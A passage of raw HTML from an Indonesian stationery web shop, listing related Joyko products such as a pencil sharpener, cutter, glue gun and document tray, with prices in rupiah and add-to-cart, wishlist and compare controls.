data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-130-savana-sku-jk-a130_9oa7avzkvtzzmvcw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Sharpener&#x20;A-130&#x20;&#x28;Savana&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1545 {
    width: 152px;
}
.product-image-container-1545 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-130&#x20;&#x28;Savana&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.stationerymurah.id/joyko-sharpener-a-130-savana.html">Joyko Sharpener A-130 (Savana) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1545" data-price-box="product-id-1545">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1545"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1545" name="related_products[]" value="1545" /><label class="label" for="related-checkbox1545"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1545,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1545","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_622" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-cutter-cu-10bc.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-622"><span class="product-image-wrapper"><!--mf_product_label_comment_622--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-cu-10bc-sku-jk-cu-10bc_tp8pa8y3bthryqlz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pisau&#x20;Kater&#x20;Kecil&#x20;Joyko&#x20;Cutter&#x20;CU-10BC"/></span></span>  <style>.product-image-container-622 {
    width: 152px;
}
.product-image-container-622 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;CU-10BC&#x20;Pisau&#x20;Kater&#x20;kecil" href="https://www.stationerymurah.id/joyko-cutter-cu-10bc.html">Joyko Cutter CU-10BC Pisau Kater kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="622" data-price-box="product-id-622">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-622"  data-price-amount="3700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox622" name="related_products[]" value="622" /><label class="label" for="related-checkbox622"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":622,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"622","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_649" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-desk-set-ds-0913.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-649"><span class="product-image-wrapper"><!--mf_product_label_comment_649--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-desk-set-ds-0913-sku-jk-ds0913_bx2oyktlobtei1hb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja&#x20;&#x20;Joyko&#x20;Desk&#x20;Set&#x20;DS-0913&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-649 {
    width: 152px;
}
.product-image-container-649 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-0913&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.stationerymurah.id/joyko-desk-set-ds-0913.html">Joyko Desk Set DS-0913 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="649" data-price-box="product-id-649">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-649"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox649" name="related_products[]" value="649" /><label class="label" for="related-checkbox649"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":649,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"649","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_998" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-hand-counter-hc-4dja.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-998"><span class="product-image-wrapper"><!--mf_product_label_comment_998--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-counter-sku-jk-hc4dja-jk-hc4d_fwaixe91ro3pm1ww.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Hand&#x20;Counter&#x20;HC-4DJA&#x20;Alat&#x20;Penghitung&#x20;Zikir&#x20;Tasbih&#x20;Klik&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-998 {
    width: 152px;
}
.product-image-container-998 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Counter&#x20;HC-4DJA&#x20;Alat&#x20;Penghitung&#x20;Zikir&#x20;Tasbih&#x20;Klik&#x20;" href="https://www.stationerymurah.id/joyko-hand-counter-hc-4dja.html">Joyko Hand Counter HC-4DJA Alat Penghitung Zikir Tasbih Klik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="998" data-price-box="product-id-998">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-998"  data-price-amount="21300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox998" name="related_products[]" value="998" /><label class="label" for="related-checkbox998"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":998,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"998","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_557" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-correction-fluid-cf-s225-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-557"><span class="product-image-wrapper"><!--mf_product_label_comment_557--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrfluid-cf-s-sku-jk-cfs223-jk-cfs224-jk-cfs225-jk-cfs226-jk-cfs227_drn7en4ofrgwej6m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-557 {
    width: 152px;
}
.product-image-container-557 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S225&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.stationerymurah.id/joyko-correction-fluid-cf-s225-besi.html">Joyko Correction Fluid CF-S225 (Besi) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="557" data-price-box="product-id-557">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-557"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox557" name="related_products[]" value="557" /><label class="label" for="related-checkbox557"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":557,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"557","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_750" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-document-bag-dcb-45-bill-jaring-parasut.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-750"><span class="product-image-wrapper"><!--mf_product_label_comment_750--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb45a4-jk-dcb45a5-jk-dcb45b4-jk-dcb45b5-jk-dcb45bill-jk-dcb46a4-jk-dcb46a5-jk-dcb46b4_agtgydnpdnybjhzt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-45&#x20;BILL&#x20;&#x28;Jaring&#x20;Parasut&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-750 {
    width: 152px;
}
.product-image-container-750 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-45&#x20;BILL&#x20;&#x28;Jaring&#x20;Parasut&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.stationerymurah.id/joyko-document-bag-dcb-45-bill-jaring-parasut.html">Joyko Document Bag DCB-45 BILL (Jaring Parasut) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="750" data-price-box="product-id-750">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-750"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox750" name="related_products[]" value="750" /><label class="label" for="related-checkbox750"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":750,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"750","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_964" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-glue-gun-gg-853-pastel-green-pink-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-964"><span class="product-image-wrapper"><!--mf_product_label_comment_964--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-gun-gg-sku-jk-gg850-jk-gg851-jk-gg852-jk-gg853_ba3b0fbfvlitzqry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;LemTembak&#x20;&amp;&#x20;Hot&#x20;Melt&#x20;Glue&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-964 {
    width: 152px;
}
.product-image-container-964 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Gun&#x20;GG-853&#x20;&#x28;Pastel&#x20;Green&#x20;Pink&#x20;Blue&#x29;&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas" href="https://www.stationerymurah.id/joyko-glue-gun-gg-853-pastel-green-pink-blue.html">Joyko Glue Gun GG-853 (Pastel Green Pink Blue) Alat Tembak Lem Stik Panas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="964" data-price-box="product-id-964">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-964"  data-price-amount="47200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox964" name="related_products[]" value="964" /><label class="label" for="related-checkbox964"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":964,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"964","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_778" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-document-keeper-dk-20-20-sheet.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-778"><span class="product-image-wrapper"><!--mf_product_label_comment_778--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-document-keeper-dk-sku-jk-dk-1-jk-dk-2-jk-dk-3-jk-dk-20-jk-dk-40-jk-dk-60_dmykevbuwwmwlfyy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Map&#x20;File&#x20;Dokumen&#x20;Joyko&#x20;Document&#x20;Keeper&#x20;DK-20&#x20;&#x28;20&#x20;Sheet&#x29;"/></span></span>  <style>.product-image-container-778 {
    width: 152px;
}
.product-image-container-778 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Keeper&#x20;DK-20&#x20;&#x28;20&#x20;Sheet&#x29;" href="https://www.stationerymurah.id/joyko-document-keeper-dk-20-20-sheet.html">Joyko Document Keeper DK-20 (20 Sheet)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="778" data-price-box="product-id-778">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-778"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox778" name="related_products[]" value="778" /><label class="label" for="related-checkbox778"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":778,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"778","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_413" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-binder-note-b5-tp-p144.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-413"><span class="product-image-wrapper"><!--mf_product_label_comment_413--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-note-b5-tp-p144-sku-jk-bnb5tpp144_iwkpolss1o333be1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Binder&#x20;Catatan&#x20;Multiring&#x20;isi&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;Joyko&#x20;Binder&#x20;Note&#x20;B5-TP-P144&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-413 {
    width: 152px;
}
.product-image-container-413 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Note&#x20;B5-TP-P144&#x20;Binder&#x20;Catatan&#x20;Multiring&#x20;isi&#x20;Kertas&#x20;Loose&#x20;Leaf" href="https://www.stationerymurah.id/joyko-binder-note-b5-tp-p144.html">Joyko Binder Note B5-TP-P144 Binder Catatan Multiring isi Kertas Loose Leaf</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="413" data-price-box="product-id-413">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-413"  data-price-amount="28800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox413" name="related_products[]" value="413" /><label class="label" for="related-checkbox413"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":413,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"413","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1052" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-index-memo-im-51-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1052"><span class="product-image-wrapper"><!--mf_product_label_comment_1052--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-im-51-plastic-sku-jk-im51_uwqjl5lzaisobwy9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-51&#x20;&#x28;Plastic&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1052 {
    width: 152px;
}
.product-image-container-1052 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-51&#x20;&#x28;Plastic&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.stationerymurah.id/joyko-index-memo-im-51-plastic.html">Joyko Index &amp; Memo IM-51 (Plastic) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1052" data-price-box="product-id-1052">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1052"  data-price-amount="4800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1052" name="related_products[]" value="1052" /><label class="label" for="related-checkbox1052"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1052,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1052","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_805" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-document-tray-dt-900-3t.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-805"><span class="product-image-wrapper"><!--mf_product_label_comment_805--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-dt-sku-jk-dt-40-jk-dt-25-jk-dt-31-jk-dt-41-jk-dt-34-jk-dt-36-jk-dt-800-2t-jk-dt-900-3t_bn6ljphtkxvjkvzp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Bak&#x20;Surat&#x20;Meja&#x20;Besi&#x20;Jaring&#x20;Susun&#x20;Joyko&#x20;Document&#x20;Tray&#x20;DT-900-3T&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-805 {
    width: 152px;
}
.product-image-container-805 span.product-image-wrapper {
